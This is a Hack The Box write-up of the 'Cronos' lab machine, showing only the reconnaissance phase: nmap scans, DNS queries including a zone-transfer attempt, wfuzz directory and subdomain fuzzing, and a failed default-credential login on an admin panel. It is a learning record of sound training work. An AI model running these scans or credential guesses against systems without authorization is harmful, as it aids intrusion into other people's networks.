Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I start my practice in the Hack The Box platform and I choose as a laboratory and as a target the Cronos machine, it has a medium difficulty and the truth is that both the Engagement and Privilege Escalation phase have a Medium complexity, but always depending on the knowledge that one has. It took me a long time to compromise the box, because I had to apply old methods and enumerate a lot but I had a lot of fun because you can follow different paths. I just have to spawn the machine and that rewarding learning experience is guaranteed with the lab to engage.

I already know the steps I need to follow so that I don’t waste unnecessary time in the lab Engagement, but that doesn’t mean I don’t make mistakes and have to try different methods and attacks that don’t work, but apply the wrong techniques or don’t understand the vulnerability to exploit. I start my Reconnaissance phase, for this I use ping to make sure I am connected to the lab, then with a custom script created by the hack4u community, whichSystem.py, I can get an idea of the Operating System of the box. Finally with nmap I leak information of the ports, their services and versions to think about the attack surface, it also allows me to get the Codename in Launchpad and if I get different values it is very likely that containers are being implemented, in this case it seems not.
ping -c 1 10.10.10.13
whichSystem.py 10.10.10.13
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.13 -oG allPorts
nmap -sCV -p22,53,80 10.10.10.13 -oN targeted
# --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.1
# google.es --> OpenSSH 7.2p2 4ubuntu2.1 launchpad Xenial
# --> Apache httpd 2.4.18
# google.es --> Apache httpd 2.4.18 launchpad Xenial



Since port 53 with the standard Domain Name System (DNS) is available, I use dig to get information that does not help me much. With whatweb and Wappalyzer I have no luck either if I analyze the HTTP service on port 80, I find no information that allows me to glimpse a possible attack vector. With nmap and wfuzz I perform an enumeration of possible hidden paths or directories, but the results are not successful, so I go back to the beginning and search with nslookup for more information about the DNS and this time I leak information about the domain that is being implemented (the typical HTB one). I modify my hosts file, so that my machine resolves well when accessing from the browser, this time Wappalyzer already shows me more interesting information about the technologies used in the web service, in the source code I don’t find much.
dig @10.10.10.13
dig @10.10.10.13 ns
dig @10.10.10.13 mx
dig @10.10.10.13 axfr
# :(
whatweb http://10.10.10.13/
# http://10.10.10.13/
nmap --script http-enum -p80 10.10.10.13 -oN webScan
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.13/FUZZ
nslookup
server 10.10.10.13
10.10.10.13
nvim /etc/hosts
cat /etc/hosts | tail -n 2
ping -c 1 cronos.htb
# http://cronos.htb/






Now if I search with wfuzz for hidden directories but using the domain I just found, I find some paths and files but nothing interesting at the moment. As it seems Virtual Hosting is being implemented, I am going to use dig again but in addition to the IP I use the domain to get the Nameservers, and I find a subdomain. With wfuzz I also find the subdomain but it is a more invasive technique and in a pentesting job it might not be recommended to use, I had already made a mistake before when instead of using dnslookup first, I started directly with wfuzz. Now Wappalyzer gives me a little more information about the new web service that is available, as it happens to be an authentication panel I try default credentials, which unfortunately do not work.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://cronos.htb/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,txt-html-php http://cronos.htb/FUZZ.FUZ2Z
dig @10.10.10.13 cronos.htb
dig @10.10.10.13 cronos.htb ns
dig @10.10.10.13 cronos.htb mx
dig @10.10.10.13 cronos.htb axfr
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.cronos.htb' http://10.10.10.13
wfuzz -c --hc=404 --hh=11439 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.cronos.htb' http://10.10.10.13
nvim /etc/hosts
cat /etc/hosts | tail -n 2
ping -c 1 admin.cronos.htb
# http://admin.cronos.htb/
# admin:admin :( Defatult credentials
